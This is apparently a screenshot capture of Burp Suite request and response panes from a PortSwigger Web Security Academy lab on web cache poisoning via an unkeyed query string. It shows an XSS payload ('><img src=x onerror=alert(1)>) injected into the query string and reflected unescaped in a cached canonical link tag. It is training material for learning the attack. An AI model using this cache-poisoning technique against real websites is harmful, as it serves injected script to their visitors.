 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 GET /?zz9c=zwrtxqvagq3ronwfze&.nE7T=zwrtxqvapbnkgpbyze&lwa=
zwrtxqvalzoprymbze&h9xYG=zwrtxqvaykoodd2rze&2c-2.4=zwrtxqvanf576iasze&
urlTEXT=zwrtxqvaoue8anulze&4L29=zwrtxqvawfmakduxze&v_S=
zwrtxqvawvyqk443ze&pkp373fv86=1'><img+src%3dx+onerror%3dalert(1)>
HTTP/2
2 Host: 0ae000b00474646085bb5edf000c0067.web-security-academy.net
3 Cookie: session=ZNcY9BGSu9l7rsXal3e0NtpxmughZxFm
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept-Language: en-US
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127
Safari/537.36 pkp373fv86
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7,
text/pkp373fv86
12 Sec-Fetch-Site: none
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Accept-Encoding: gzip, deflate, br, pkp373fv86
17 Priority: u=0, i
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=35
5 Age: 4
6 X-Cache: hit
7 Content-Length: 8531
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
13 <link href=/resources/css/labsBlog.css rel=stylesheet>
14 <link rel="canonical" href='
//0ae000b00474646085bb5edf000c0067.web-security-academy.net/?zz9c=
zwrtxqvagq3ronwfze&.nE7T=zwrtxqvapbnkgpbyze&lwa=zwrtxqvalzoprymbze
&h9xYG=zwrtxqvaykoodd2rze&2c-2.4=zwrtxqvanf576iasze&urlTEXT=zwrtxq
vaoue8anulze&4L29=zwrtxqvawfmakduxze&v_S=zwrtxqvawvyqk443ze&pkp373
fv86=1'>
<img src=x onerror=alert(1)>
'/>
15 <title>
Web cache poisoning via an unkeyed query string
</title>
16 </head>
request